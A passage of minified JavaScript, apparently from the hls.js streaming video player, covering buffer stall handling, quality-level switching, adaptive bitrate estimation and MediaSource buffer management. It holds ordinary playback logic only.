...")):e.levelRetry||this.state!==Me.WAITING_LEVEL||(this.state=Me.IDLE));break;case $.a.BUFFER_FULL_ERROR:"main"!==e.parent||this.state!==Me.PARSING&&this.state!==Me.PARSED||(r?(this._reduceMaxBufferLength(this.config.maxBufferLength),this.state=Me.IDLE):(ee.b.warn("buffer full error also media.currentTime is not buffered, flush everything"),this.fragCurrent=null,this.flushMainBuffer(0,Number.POSITIVE_INFINITY)))}}},t.prototype._reduceMaxBufferLength=function(e){var t=this.config;t.maxMaxBufferLength>=e&&(t.maxMaxBufferLength/=2,ee.b.warn("main:reduce max buffer length to "+t.maxMaxBufferLength+"s"),void 0!==this.fragLoadIdx&&(this.fragLoadIdx+=2*t.fragLoadingLoopThreshold))},t.prototype._checkBuffer=function(){var e=this.media,t=this.config;if(e&&e.readyState){var r=e.currentTime,a=this.mediaBuffer?this.mediaBuffer:e,i=a.buffered;if(!this.loadedmetadata&&i.length){this.loadedmetadata=!0;var n=e.seeking?r:this.startPosition,o=Le.isBuffered(a,n),s=i.start(0),l=!o&&Math.abs(n-s)<t.maxSeekHole;(r!==n||l)&&(ee.b.log("target start position:"+n),l&&(n=s,ee.b.log("target start position not buffered, seek to buffered.start(0) "+n)),ee.b.log("adjust currentTime from "+r+" to "+n),e.currentTime=n)}else if(this.immediateSwitch)this.immediateLevelSwitchEnd();else{var d=Le.bufferInfo(e,r,0),u=!(e.paused||e.ended||0===e.buffered.length),f=.5,h=r!==this.lastCurrentTime;if(h)this.stallReported&&(ee.b.warn("playback not stuck anymore @"+r+", after "+Math.round(performance.now()-this.stalled)+"ms"),this.stallReported=!1),this.stalled=void 0,this.nudgeRetry=0;else if(u){var c=performance.now(),p=this.hls;if(this.stalled){var v=c-this.stalled,g=d.len,m=this.nudgeRetry||0;if(g<=f&&v>1e3*t.lowBufferWatchdogPeriod){this.stallReported||(this.stallReported=!0,ee.b.warn("playback stalling in low buffer @"+r),p.trigger(Z.a.ERROR,{type:$.b.MEDIA_ERROR,details:$.a.BUFFER_STALLED_ERROR,fatal:!1,buffer:g}));var y=d.nextStart,b=y-r;if(y&&b<t.maxSeekHole&&b>0){this.nudgeRetry=++m;var E=m*t.nudgeOffset;ee.b.log("adjust currentTime from "+e.currentTime+" to next buffered @ "+y+" + nudge "+E),e.currentTime=y+E,this.stalled=void 0,p.trigger(Z.a.ERROR,{type:$.b.MEDIA_ERROR,details:$.a.BUFFER_SEEK_OVER_HOLE,fatal:!1,hole:y+E-r})}}else if(g>f&&v>1e3*t.highBufferWatchdogPeriod)if(this.stallReported||(this.stallReported=!0,ee.b.warn("playback stalling in high buffer @"+r),p.trigger(Z.a.ERROR,{type:$.b.MEDIA_ERROR,details:$.a.BUFFER_STALLED_ERROR,fatal:!1,buffer:g})),this.stalled=void 0,this.nudgeRetry=++m,m<t.nudgeMaxRetry){var R=e.currentTime,A=R+m*t.nudgeOffset;ee.b.log("adjust currentTime from "+R+" to "+A),e.currentTime=A,p.trigger(Z.a.ERROR,{type:$.b.MEDIA_ERROR,details:$.a.BUFFER_NUDGE_ON_STALL,fatal:!1})}else ee.b.error("still stuck in high buffer @"+r+" after "+t.nudgeMaxRetry+", raise fatal error"),p.trigger(Z.a.ERROR,{type:$.b.MEDIA_ERROR,details:$.a.BUFFER_STALLED_ERROR,fatal:!0})}else this.stalled=c,this.stallReported=!1}}}},t.prototype.onFragLoadEmergencyAborted=function(){this.state=Me.IDLE,this.loadedmetadata||(this.startFragRequested=!1,this.nextLoadPosition=this.startPosition),this.tick()},t.prototype.onBufferFlushed=function(){var e=this.mediaBuffer?this.mediaBuffer:this.media;this._bufferedFrags=this._bufferedFrags.filter(function(t){return Le.isBuffered(e,(t.startPTS+t.endPTS)/2)}),void 0!==this.fragLoadIdx&&(this.fragLoadIdx+=2*this.config.fragLoadingLoopThreshold),this.state=Me.IDLE,this.fragPrevious=null},t.prototype.swapAudioCodec=function(){this.audioCodecSwap=!this.audioCodecSwap},t.prototype.computeLivePosition=function(e,t){var r=void 0!==this.config.liveSyncDuration?this.config.liveSyncDuration:this.config.liveSyncDurationCount*t.targetduration;return e+Math.max(0,t.totalduration-r)},Fe(t,[{key:"state",set:function(e){if(this.state!==e){var t=this.state;this._state=e,ee.b.log("main stream:"+t+"->"+e),this.hls.trigger(Z.a.STREAM_STATE_TRANSITION,{previousState:t,nextState:e})}},get:function(){return this._state}},{key:"currentLevel",get:function(){var e=this.media;if(e){var t=this.getBufferedFrag(e.currentTime);if(t)return t.level}return-1}},{key:"nextBufferedFrag",get:function(){var e=this.media;return e?this.followingBufferedFrag(this.getBufferedFrag(e.currentTime)):null}},{key:"nextLevel",get:function(){var e=this.nextBufferedFrag;return e?e.level:-1}},{key:"liveSyncPosition",get:function(){return this._liveSyncPosition},set:function(e){this._liveSyncPosition=e}}]),t}(ae),Ue=Ne,Be=function(){function e(e,t){for(var r=0;r<t.length;r++){var a=t[r];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}return function(t,r,a){return r&&e(t.prototype,r),a&&e(t,a),t}}(),Ge=function(e){function t(r){D(this,t);var a=O(this,e.call(this,r,Z.a.MANIFEST_LOADED,Z.a.LEVEL_LOADED,Z.a.FRAG_LOADED,Z.a.ERROR));return a._manualLevel=-1,a.timer=null,a}return k(t,e),t.prototype.destroy=function(){this.cleanTimer(),this._manualLevel=-1},t.prototype.cleanTimer=function(){null!==this.timer&&(clearTimeout(this.timer),this.timer=null)},t.prototype.startLoad=function(){this.canload=!0;var e=this._levels;e&&e.forEach(function(e){e.loadError=0;var t=e.details;t&&t.live&&(e.details=void 0)}),this.timer&&this.tick()},t.prototype.stopLoad=function(){this.canload=!1},t.prototype.onManifestLoaded=function(e){var t=[],r=void 0,a={},i=null,n=!1,s=!1,l=/chrome|firefox/.test(navigator.userAgent.toLowerCase());if(e.levels.forEach(function(e){e.loadError=0,e.fragmentError=!1,n=n||!!e.videoCodec,s=s||!!e.audioCodec||!(!e.attrs||!e.attrs.AUDIO),l===!0&&e.audioCodec&&e.audioCodec.indexOf("mp4a.40.34")!==-1&&(e.audioCodec=void 0),i=a[e.bitrate],void 0===i?(e.url=[e.url],e.urlId=0,a[e.bitrate]=e,t.push(e)):i.url.push(e.url)}),n===!0&&s===!0&&(t=t.filter(function(e){var t=e.videoCodec;return!!t})),t=t.filter(function(e){var t=e.audioCodec,r=e.videoCodec;return(!t||o(t))&&(!r||o(r))}),t.length>0){r=t[0].bitrate,t.sort(function(e,t){return e.bitrate-t.bitrate}),this._levels=t;for(var d=0;d<t.length;d++)if(t[d].bitrate===r){this._firstLevel=d,ee.b.log("manifest loaded,"+t.length+" level(s) found, first bitrate:"+r);break}this.hls.trigger(Z.a.MANIFEST_PARSED,{levels:t,firstLevel:this._firstLevel,stats:e.stats,audio:s,video:n,altAudio:e.audioTracks.length>0})}else this.hls.trigger(Z.a.ERROR,{type:$.b.MEDIA_ERROR,details:$.a.MANIFEST_INCOMPATIBLE_CODECS_ERROR,fatal:!0,url:this.hls.url,reason:"no level with compatible codecs found in manifest"})},t.prototype.setLevelInternal=function(e){var t=this._levels,r=this.hls;if(e>=0&&e<t.length){if(this.cleanTimer(),this._level!==e){ee.b.log("switching to level "+e),this._level=e;var a=t[e];a.level=e,r.trigger(Z.a.LEVEL_SWITCH,a),r.trigger(Z.a.LEVEL_SWITCHING,a)}var i=t[e],n=i.details;if(!n||n.live===!0){var o=i.urlId;r.trigger(Z.a.LEVEL_LOADING,{url:i.url[o],level:e,id:o})}}else r.trigger(Z.a.ERROR,{type:$.b.OTHER_ERROR,details:$.a.LEVEL_SWITCH_ERROR,level:e,fatal:!1,reason:"invalid level idx"})},t.prototype.onError=function(e){
var t=this;if(e.fatal===!0)return void(e.type===$.b.NETWORK_ERROR&&this.cleanTimer());var r=e.details,a=!1,i=!1,n=void 0,o=void 0,s=this.hls,l=s.config,d=s.media;switch(r){case $.a.FRAG_LOAD_ERROR:case $.a.FRAG_LOAD_TIMEOUT:case $.a.FRAG_LOOP_LOADING_ERROR:case $.a.KEY_LOAD_ERROR:case $.a.KEY_LOAD_TIMEOUT:n=e.frag.level,i=!0;break;case $.a.LEVEL_LOAD_ERROR:case $.a.LEVEL_LOAD_TIMEOUT:n=e.context.level,a=!0;break;case $.a.REMUX_ALLOC_ERROR:n=e.level}if(void 0!==n){o=this._levels[n],o.loadError++,o.fragmentError=i;var u=o.url.length;if(u>1&&o.loadError<u)o.urlId=(o.urlId+1)%u,o.details=void 0,ee.b.warn("level controller,"+r+" for level "+n+": switching to redundant stream id "+o.urlId);else if(this._manualLevel===-1&&0!==n)ee.b.warn("level controller,"+r+": switch-down for next fragment"),this.hls.nextAutoLevel=Math.max(0,n-1);else if(o&&o.details&&o.details.live)ee.b.warn("level controller,"+r+" on live stream, discard"),a===!0&&(this._level=void 0);else if(a===!0){var f=!!d&&Le.isBuffered(d,d.currentTime)&&Le.isBuffered(d,d.currentTime+.5);f===!0?(ee.b.warn("level controller,"+r+", but media buffered, retry in "+l.levelLoadingRetryDelay+"ms"),this.timer=setTimeout(function(){return t.tick()},l.levelLoadingRetryDelay),e.levelRetry=!0):(ee.b.error("cannot recover "+r+" error"),this._level=void 0,this.cleanTimer(),e.fatal=!0)}}},t.prototype.onFragLoaded=function(e){var t=e.frag;if(void 0!==t&&"main"===t.type){var r=this._levels[t.level];void 0!==r&&(r.fragmentError=!1,r.loadError=0)}},t.prototype.onLevelLoaded=function(e){var t=this,r=e.level;if(r===this._level){var a=this._levels[r];a.fragmentError===!1&&(a.loadError=0);var i=e.details;if(i.live){var n=1e3*(i.averagetargetduration?i.averagetargetduration:i.targetduration),o=a.details;o&&i.endSN===o.endSN&&(n/=2,ee.b.log("same live playlist, reload twice faster")),n-=performance.now()-e.stats.trequest,n=Math.max(1e3,Math.round(n)),ee.b.log("live playlist, reload in "+n+" ms"),this.timer=setTimeout(function(){return t.tick()},n)}else this.cleanTimer()}},t.prototype.tick=function(){var e=this._level;if(void 0!==e&&this.canload){var t=this._levels[e];if(t&&t.url){var r=t.urlId;this.hls.trigger(Z.a.LEVEL_LOADING,{url:t.url[r],level:e,id:r})}}},Be(t,[{key:"levels",get:function(){return this._levels}},{key:"level",get:function(){return this._level},set:function(e){var t=this._levels;t&&t.length>e&&(this._level===e&&void 0!==t[e].details||this.setLevelInternal(e))}},{key:"manualLevel",get:function(){return this._manualLevel},set:function(e){this._manualLevel=e,void 0===this._startLevel&&(this._startLevel=e),e!==-1&&(this.level=e)}},{key:"firstLevel",get:function(){return this._firstLevel},set:function(e){this._firstLevel=e}},{key:"startLevel",get:function(){if(void 0===this._startLevel){var e=this.hls.config.startLevel;return void 0!==e?e:this._firstLevel}return this._startLevel},set:function(e){this._startLevel=e}},{key:"nextLoadLevel",get:function(){return this._manualLevel!==-1?this._manualLevel:this.hls.nextAutoLevel},set:function(e){this.level=e,this._manualLevel===-1&&(this.hls.nextAutoLevel=e)}}]),t}(ae),He=Ge,je=r(4),We=function(e){function t(r){x(this,t);var a=I(this,e.call(this,r,Z.a.MEDIA_ATTACHED,Z.a.MEDIA_DETACHING,Z.a.FRAG_PARSING_METADATA));return a.id3Track=void 0,a.media=void 0,a}return P(t,e),t.prototype.destroy=function(){ae.prototype.destroy.call(this)},t.prototype.onMediaAttached=function(e){this.media=e.media,!this.media},t.prototype.onMediaDetaching=function(){this.media=void 0},t.prototype.onFragParsingMetadata=function(e){var t=e.frag,r=e.samples;this.id3Track||(this.id3Track=this.media.addTextTrack("metadata","id3"),this.id3Track.mode="hidden");for(var a=window.WebKitDataCue||window.VTTCue||window.TextTrackCue,i=0;i<r.length;i++){var n=je.a.getID3Frames(r[i].data);if(n){var o=r[i].pts,s=i<r.length-1?r[i+1].pts:t.endPTS;o===s&&(s+=1e-4);for(var l=0;l<n.length;l++){var d=n[l];if(!je.a.isTimeStampFrame(d)){var u=new a(o,s,"");u.value=d,this.id3Track.addCue(u)}}}}},t}(ae),Ve=We,Ke=function(){function e(t){C(this,e),this.alpha_=t?Math.exp(Math.log(.5)/t):0,this.estimate_=0,this.totalWeight_=0}return e.prototype.sample=function(e,t){var r=Math.pow(this.alpha_,e);this.estimate_=t*(1-r)+r*this.estimate_,this.totalWeight_+=e},e.prototype.getTotalWeight=function(){return this.totalWeight_},e.prototype.getEstimate=function(){if(this.alpha_){var e=1-Math.pow(this.alpha_,this.totalWeight_);return this.estimate_/e}return this.estimate_},e}(),Ye=Ke,ze=function(){function e(t,r,a,i){F(this,e),this.hls=t,this.defaultEstimate_=i,this.minWeight_=.001,this.minDelayMs_=50,this.slow_=new Ye(r),this.fast_=new Ye(a)}return e.prototype.sample=function(e,t){e=Math.max(e,this.minDelayMs_);var r=8e3*t/e,a=e/1e3;this.fast_.sample(a,r),this.slow_.sample(a,r)},e.prototype.canEstimate=function(){var e=this.fast_;return e&&e.getTotalWeight()>=this.minWeight_},e.prototype.getEstimate=function(){return this.canEstimate()?Math.min(this.fast_.getEstimate(),this.slow_.getEstimate()):this.defaultEstimate_},e.prototype.destroy=function(){},e}(),Xe=ze,qe=function(){function e(e,t){for(var r=0;r<t.length;r++){var a=t[r];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}return function(t,r,a){return r&&e(t.prototype,r),a&&e(t,a),t}}(),Qe=function(e){function t(r){M(this,t);var a=N(this,e.call(this,r,Z.a.FRAG_LOADING,Z.a.FRAG_LOADED,Z.a.FRAG_BUFFERED,Z.a.ERROR));return a.lastLoadedFragLevel=0,a._nextAutoLevel=-1,a.hls=r,a.timer=null,a._bwEstimator=null,a.onCheck=a._abandonRulesCheck.bind(a),a}return U(t,e),t.prototype.destroy=function(){this.clearTimer(),ae.prototype.destroy.call(this)},t.prototype.onFragLoading=function(e){var t=e.frag;if("main"===t.type){if(this.timer||(this.timer=setInterval(this.onCheck,100)),!this._bwEstimator){var r=this.hls,a=e.frag.level,i=r.levels[a].details.live,n=r.config,o=void 0,s=void 0;i?(o=n.abrEwmaFastLive,s=n.abrEwmaSlowLive):(o=n.abrEwmaFastVoD,s=n.abrEwmaSlowVoD),this._bwEstimator=new Xe(r,s,o,n.abrEwmaDefaultEstimate)}this.fragCurrent=t}},t.prototype._abandonRulesCheck=function(){var e=this.hls,t=e.media,r=this.fragCurrent,a=r.loader,i=e.minAutoLevel;if(!a||a.stats&&a.stats.aborted)return ee.b.warn("frag loader destroy or aborted, disarm abandonRules"),void this.clearTimer();var n=a.stats;if(t&&n&&(!t.paused&&0!==t.playbackRate||!t.readyState)&&r.autoLevel&&r.level){var o=performance.now()-n.trequest,s=Math.abs(t.playbackRate);if(o>500*r.duration/s){var l=e.levels,d=Math.max(1,n.bw?n.bw/8:1e3*n.loaded/o),u=l[r.level],f=u.realBitrate?Math.max(u.realBitrate,u.bitrate):u.bitrate,h=n.total?n.total:Math.max(n.loaded,Math.round(r.duration*f/8)),c=t.currentTime,p=(h-n.loaded)/d,v=(Le.bufferInfo(t,c,e.config.maxBufferHole).end-c)/s;if(v<2*r.duration/s&&p>v){var g=void 0,m=void 0;for(m=r.level-1;m>i;m--){var y=l[m].realBitrate?Math.max(l[m].realBitrate,l[m].bitrate):l[m].bitrate;if(g=r.duration*y/(6.4*d),g<v)break}g<p&&(ee.b.warn("loading too slow, abort fragment loading and switch to level "+m+":fragLoadedDelay["+m+"]<fragLoadedDelay["+(r.level-1)+"];bufferStarvationDelay:"+g.toFixed(1)+"<"+p.toFixed(1)+":"+v.toFixed(1)),e.nextLoadLevel=m,this._bwEstimator.sample(o,n.loaded),a.abort(),this.clearTimer(),e.trigger(Z.a.FRAG_LOAD_EMERGENCY_ABORTED,{frag:r,stats:n}))}}}},t.prototype.onFragLoaded=function(e){var t=e.frag;if("main"===t.type&&!isNaN(t.sn)){if(this.clearTimer(),this.lastLoadedFragLevel=t.level,this._nextAutoLevel=-1,this.hls.config.abrMaxWithRealBitrate){var r=this.hls.levels[t.level],a=(r.loaded?r.loaded.bytes:0)+e.stats.loaded,i=(r.loaded?r.loaded.duration:0)+e.frag.duration;r.loaded={bytes:a,duration:i},r.realBitrate=Math.round(8*a/i)}if(e.frag.bitrateTest){var n=e.stats;n.tparsed=n.tbuffered=n.tload,this.onFragBuffered(e)}}},t.prototype.onFragBuffered=function(e){var t=e.stats,r=e.frag;if(!(t.aborted===!0||1!==r.loadCounter||"main"!==r.type||isNaN(r.sn)||r.bitrateTest&&t.tload!==t.tbuffered)){var a=t.tparsed-t.trequest;ee.b.log("latency/loading/parsing/append/kbps:"+Math.round(t.tfirst-t.trequest)+"/"+Math.round(t.tload-t.tfirst)+"/"+Math.round(t.tparsed-t.tload)+"/"+Math.round(t.tbuffered-t.tparsed)+"/"+Math.round(8*t.loaded/(t.tbuffered-t.trequest))),this._bwEstimator.sample(a,t.loaded),t.bwEstimate=this._bwEstimator.getEstimate(),r.bitrateTest?this.bitrateTestDelay=a/1e3:this.bitrateTestDelay=0}},t.prototype.onError=function(e){switch(e.details){case $.a.FRAG_LOAD_ERROR:case $.a.FRAG_LOAD_TIMEOUT:this.clearTimer()}},t.prototype.clearTimer=function(){clearInterval(this.timer),this.timer=null},t.prototype._findBestLevel=function(e,t,r,a,i,n,o,s,l){for(var d=i;d>=a;d--){var u=l[d],f=u.details,h=f?f.totalduration/f.fragments.length:t,c=!!f&&f.live,p=void 0;p=d<=e?o*r:s*r;var v=l[d].realBitrate?Math.max(l[d].realBitrate,l[d].bitrate):l[d].bitrate,g=v*h/p;if(ee.b.trace("level/adjustedbw/bitrate/avgDuration/maxFetchDuration/fetchDuration: "+d+"/"+Math.round(p)+"/"+v+"/"+h+"/"+n+"/"+g),p>v&&(!g||c&&!this.bitrateTestDelay||g<n))return d}return-1},qe(t,[{key:"nextAutoLevel",get:function(){var e=this._nextAutoLevel,t=this._bwEstimator;if(!(e===-1||t&&t.canEstimate()))return e;var r=this._nextABRAutoLevel;return e!==-1&&(r=Math.min(e,r)),r},set:function(e){this._nextAutoLevel=e}},{key:"_nextABRAutoLevel",get:function(){var e=this.hls,t=e.maxAutoLevel,r=e.levels,a=e.config,i=e.minAutoLevel,n=e.media,o=this.lastLoadedFragLevel,s=this.fragCurrent?this.fragCurrent.duration:0,l=n?n.currentTime:0,d=n&&0!==n.playbackRate?Math.abs(n.playbackRate):1,u=this._bwEstimator?this._bwEstimator.getEstimate():a.abrEwmaDefaultEstimate,f=(Le.bufferInfo(n,l,a.maxBufferHole).end-l)/d,h=this._findBestLevel(o,s,u,i,t,f,a.abrBandWidthFactor,a.abrBandWidthUpFactor,r);if(h>=0)return h;ee.b.trace("rebuffering expected to happen, lets try to find a quality level minimizing the rebuffering");var c=s?Math.min(s,a.maxStarvationDelay):a.maxStarvationDelay,p=a.abrBandWidthFactor,v=a.abrBandWidthUpFactor;if(0===f){var g=this.bitrateTestDelay;if(g){var m=s?Math.min(s,a.maxLoadingDelay):a.maxLoadingDelay;c=m-g,ee.b.trace("bitrate test took "+Math.round(1e3*g)+"ms, set first fragment max fetchDuration to "+Math.round(1e3*c)+" ms"),p=v=1}}return h=this._findBestLevel(o,s,u,i,t,f+c,p,v,r),Math.max(h,0)}}]),t}(ae),Je=Qe,Ze=function(e){function t(r){B(this,t);var a=G(this,e.call(this,r,Z.a.MEDIA_ATTACHING,Z.a.MEDIA_DETACHING,Z.a.MANIFEST_PARSED,Z.a.BUFFER_RESET,Z.a.BUFFER_APPENDING,Z.a.BUFFER_CODECS,Z.a.BUFFER_EOS,Z.a.BUFFER_FLUSHING,Z.a.LEVEL_PTS_UPDATED,Z.a.LEVEL_UPDATED));return a._msDuration=null,a._levelDuration=null,a.onsbue=a.onSBUpdateEnd.bind(a),a.onsbe=a.onSBUpdateError.bind(a),a.pendingTracks={},a.tracks={},a}return H(t,e),t.prototype.destroy=function(){ae.prototype.destroy.call(this)},t.prototype.onLevelPtsUpdated=function(e){var t=e.type,r=this.tracks.audio;if("audio"===t&&r&&"audio/mpeg"===r.container){var a=this.sourceBuffer.audio,i=Math.abs(a.timestampOffset-e.start);if(i>.1){var n=a.updating;try{a.abort()}catch(e){n=!0,ee.b.warn("can not abort audio buffer: "+e)}n?this.audioTimestampOffset=e.start:(ee.b.warn("change mpeg audio timestamp offset from "+a.timestampOffset+" to "+e.start),a.timestampOffset=e.start)}}},t.prototype.onManifestParsed=function(e){var t=e.audio,r=e.video||e.levels.length&&e.audio,a=0;e.altAudio&&(t||r)&&(a=(t?1:0)+(r?1:0),ee.b.log(a+" sourceBuffer(s) expected")),this.sourceBufferNb=a},t.prototype.onMediaAttaching=function(e){var t=this.media=e.media;if(t){var r=this.mediaSource=new MediaSource;this.onmso=this.onMediaSourceOpen.bind(this),this.onmse=this.onMediaSourceEnded.bind(this),this.onmsc=this.onMediaSourceClose.bind(this),r.addEventListener("sourceopen",this.onmso),r.addEventListener("sourceended",this.onmse),r.addEventListener("sourceclose",this.onmsc),t.src=URL.createObjectURL(r)}},t.prototype.onMediaDetaching=function(){ee.b.log("media source detaching");var e=this.mediaSource;if(e){if("open"===e.readyState)try{e.endOfStream()}catch(e){ee.b.warn("onMediaDetaching:"+e.message+" while calling endOfStream")}e.removeEventListener("sourceopen",this.onmso),e.removeEventListener("sourceended",this.onmse),e.removeEventListener("sourceclose",this.onmsc),this.media&&(URL.revokeObjectURL(this.media.src),this.media.removeAttribute("src"),this.media.load()),this.mediaSource=null,this.media=null,this.pendingTracks={},this.tracks={},this.sourceBuffer={},this.flushRange=[],this.segments=[],this.appended=0}this.onmso=this.onmse=this.onmsc=null,this.hls.trigger(Z.a.MEDIA_DETACHED)},t.prototype.onMediaSourceOpen=function(){ee.b.log("media source opened"),this.hls.trigger(Z.a.MEDIA_ATTACHED,{media:this.media});var e=this.mediaSource;e&&e.removeEventListener("sourceopen",this.onmso),this.checkPendingTracks()},t.prototype.checkPendingTracks=function(){var e=this.pendingTracks,t=Object.keys(e).length;t&&(this.sourceBufferNb<=t||0===this.sourceBufferNb)&&(this.createSourceBuffers(e),this.pendingTracks={},this.doAppending())},t.prototype.onMediaSourceClose=function(){ee.b.log("media source closed")},t.prototype.onMediaSourceEnded=function(){ee.b.log("media source ended")},t.prototype.onSBUpdateEnd=function(){if(this.audioTimestampOffset){var e=this.sourceBuffer.audio;ee.b.warn("change mpeg audio timestamp offset from "+e.timestampOffset+" to "+this.audioTimestampOffset),e.timestampOffset=this.audioTimestampOffset,delete this.audioTimestampOffset}this._needsFlush&&this.doFlush(),this._needsEos&&this.checkEos(),this.appending=!1;var t=this.parent,r=this.segments.reduce(function(e,r){return r.parent===t?e+1:e},0);this.hls.trigger(Z.a.BUFFER_APPENDED,{parent:t,pending:r}),this._needsFlush||this.doAppending(),this.updateMediaElementDuration()},t.prototype.onSBUpdateError=function(e){ee.b.error("sourceBuffer error:",e),this.hls.trigger(Z.a.ERROR,{type:$.b.MEDIA_ERROR,details:$.a.BUFFER_APPENDING_ERROR,fatal:!1})},t.prototype.onBufferReset=function(){var e=this.sourceBuffer;for(var t in e){var r=e[t];try{this.mediaSource.removeSourceBuffer(r),r.removeEventListener("updateend",this.onsbue),r.removeEventListener("error",this.onsbe)}catch(e){}}this.sourceBuffer={},this.flushRange=[],this.segments=[],this.appended=0},t.prototype.onBufferCodecs=function(e){if(0===Object.keys(this.sourceBuffer).length){for(var t in e)this.pendingTracks[t]=e[t];var r=this.mediaSource;r&&"open"===r.readyState&&this.checkPendingTracks()}},t.prototype.createSourceBuffers=function(e){var t=this.sourceBuffer,r=this.mediaSource;for(var a in e)if(!t[a]){var i=e[a],n=i.levelCodec||i.codec,o=i.container+";codecs="+n;ee.b.log("creating sourceBuffer("+o+")");try{var s=t[a]=r.addSourceBuffer(o);s.addEventListener("updateend",this.onsbue),s.addEventListener("error",this.onsbe),this.tracks[a]={codec:n,container:i.container},i.buffer=s}catch(e){ee.b.error("error while trying to add sourceBuffer:"+e.message),this.hls.trigger(Z.a.ERROR,{type:$.b.MEDIA_ERROR,details:$.a.BUFFER_ADD_CODEC_ERROR,fatal:!1,err:e,mimeType:o})}}this.hls.trigger(Z.a.BUFFER_CREATED,{tracks:e})},t.prototype.onBufferAppending=function(e){this._needsFlush||(this.segments?this.segments.push(e):this.segments=[e],this.doAppending())},t.prototype.onBufferAppendFail=function(e){ee.b.error("sourceBuffer error:",e.event),this.hls.trigger(Z.a.ERROR,{type:$.b.MEDIA_ERROR,details:$.a.BUFFER_APPENDING_ERROR,fatal:!1})},t.prototype.onBufferEos=function(e){var t=this.sourceBuffer,r=e.type;for(var a in t)r&&a!==r||t[a].ended||(t[a].ended=!0,ee.b.log(a+" sourceBuffer now EOS"));this.checkEos()},t.prototype.checkEos=function(){var e=this.sourceBuffer,t=this.mediaSource;if(!t||"open"!==t.readyState)return void(this._needsEos=!1);for(var r in e){var a=e[r];if(!a.ended)return;if(a.updating)return void(this._needsEos=!0)}ee.b.log("all media data available, signal endOfStream() to MediaSource and stop loading fragment");try{t.endOfStream()}catch(e){ee.b.warn("exception while calling mediaSource.endOfStream()")}this._needsEos=!1},t.prototype.onBufferFlushing=function(e){this.flushRange.push({start:e.startOffset,end:e.endOffset,type:e.type}),this.flushBufferCounter=0,this.doFlush()},t.prototype.onLevelUpdated=function(e){var t=e.details;0!==t.fragments.length&&(this._levelDuration=t.totalduration+t.fragments[0].start,this.updateMediaElementDuration())},t.prototype.updateMediaElementDuration=function(){var e=this.media,t=this.mediaSource,r=this.sourceBuffer,a=this._levelDuration;if(null!==a&&e&&t&&r&&0!==e.readyState&&"open"===t.readyState){for(var i in r)if(r[i].updating)return;null===this._msDuration&&(this._msDuration=t.duration);var n=e.duration;(a>this._msDuration&&a>n||n===1/0||isNaN(n))&&(ee.b.log("Updating mediasource duration to "+a.toFixed(3)),this._msDuration=t.duration=a)}},t.prototype.doFlush=function(){for(;this.flushRange.length;){var e=this.flushRange[0];if(!this.flushBuffer(e.start,e.end,e.type))return void(this._needsFlush=!0);this.flushRange.shift(),this.flushBufferCounter=0}if(0===this.flushRange.length){this._needsFlush=!1;var t=0,r=this.sourceBuffer;try{for(var a in r)t+=r[a].buffered.length}catch(e){ee.b.error("error while accessing sourceBuffer.buffered")}this.appended=t,this.hls.trigger(Z.a.BUFFER_FLUSHED)}},t.prototype.doAppending=function(){var e=this.hls,t=this.sourceBuffer,r=this.segments;if(Object.keys(t).length){if(this.media.error)return this.segments=[],void ee.b.error("trying to append although a media error occured, flush segment and abort");if(this.appending)return;if(r&&r.length){var a=r.shift();try{var i=a.type,n=t[i];n?n.updating?r.unshift(a):(n.ended=!1,this.parent=a.parent,n.appendBuffer(a.data),this.appendError=0,this.appended++,this.appending=!0):this.onSBUpdateEnd()}catch(t){ee.b.error("error while trying to append buffer:"+t.message),r.unshift(a);var o={type:$.b.MEDIA_ERROR,parent:a.parent};if(22===t.code)return this.segments=[],o.details=$.a.BUFFER_FULL_ERROR,o.fatal=!1,void e.trigger(Z.a.ERROR,o);if(this.appendError?this.appendError++:this.appendError=1,o.details=$.a.BUFFER_APPEND_ERROR,this.appendError>e.config.appendErrorMaxRetry)return ee.b.log("fail "+e.config.appendErrorMaxRetry+" times to append segment in sourceBuffer"),r=[],o.fatal=!0,void e.trigger(Z.a.ERROR,o);o.fatal=!1,e.trigger(Z.a.ERROR,o)}}}},t.prototype.flushBuffer=function(e,t,r){var a,i,n,o,s,l,d=this.sourceBuffer;if(Object.keys(d).length){if(ee.b.log("flushBuffer,pos/start/end: "+this.media.currentTime.toFixed(3)+"/"+e+"/"+t),this.flushBufferCounter<this.appended){for(var u in d)if(!r||u===r){if(a=d[u],a.ended=!1,a.updating)return ee.b.warn("cannot flush, sb updating in progress"),!1;try{for(i=0;i<a.buffered.length;i++)if(n=a.buffered.start(i),o=a.buffered.end(i),navigator.userAgent.toLowerCase().indexOf("firefox")!==-1&&t===Number.POSITIVE_INFINITY?(s=e,l=t):(s=Math.max(n,e),l=Math.min(o,t)),Math.min(l,o)-s>.5)return this.flushBufferCounter++,ee.b.log("flush "+u+" ["+s+","+l+"], of ["+n+","+o+"], pos:"+this.media.currentTime),a.remove(s,l),!1}catch(e){ee.b.warn("exception while accessing sourcebuffer, it might have been removed from MediaSource")}}}else ee.b.warn("abort flushing too many retries");ee.b.log("buffer flushed")}return!0},t}(ae),$e=Ze,et=function(){function e(e,t){for(var r=0;r<t.length;r++){var a=t[r];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}return function(t,r,a){return r&&e(t.prototype,r),a&&e(t,a),t}}(),tt=function(e){function t(r){return j(this,t),W(this,e.call(this,r,Z.a.FPS_DROP_LEVEL_CAPPING,Z.a.MEDIA_ATTACHING,Z.a.MANIFEST_PARSED))}return V(t,e),t.prototype.destroy=function(){this.hls.config.capLevelToPlayerSize&&(this.media=this.restrictedLevels=null,this.autoLevelCapping=Number.POSITIVE_INFINITY,this.timer&&(this.timer=clearInterval(this.timer)))},t.prototype.onFpsDropLevelCapping=function(e){t.isLevelAllowed(e.droppedLevel,this.restrictedLevels)&&this.restrictedLevels.push(e.droppedLevel)},t.prototype.onMediaAttaching=function(e){this.media=e.media instanceof HTMLVideoElement?e.media:null},t.prototype.onManifestParsed=function(e){var t=this.hls;this.restrictedLevels=[],t.config.capLevelToPlayerSize&&(this.autoLevelCapping=Number.POSITIVE_INFINITY,this.levels=e.levels,t.firstLevel=this.getMaxLevel(e.firstLevel),clearInterval(this.timer),this.timer=setInterval(this.detectPlayerSize.bind(this),1e3),this.detectPlayerSize())},t.prototype.detectPlayerSize=function(){if(this.media){var e=this.levels?this.levels.length:0;if(e){var 